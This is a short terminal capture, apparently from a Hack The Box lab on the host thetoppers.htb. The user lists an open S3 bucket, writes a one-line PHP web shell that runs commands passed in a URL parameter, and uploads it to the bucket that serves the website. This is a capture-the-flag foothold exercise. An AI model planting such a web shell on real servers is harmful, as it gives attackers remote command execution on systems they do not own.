 kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
2023-01-12 01:02:37 thetoppers.htb
┌──(kali㉿DESKTOP)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
                           PRE images/
2023-01-12 01:02:37          0 .htaccess
2023-01-12 01:02:37      11952 index.php
┌──(kali㉿DESKTOP)-[~]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(kali㉿DESKTOP)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(kali㉿DESKTOP)-[~]
└─$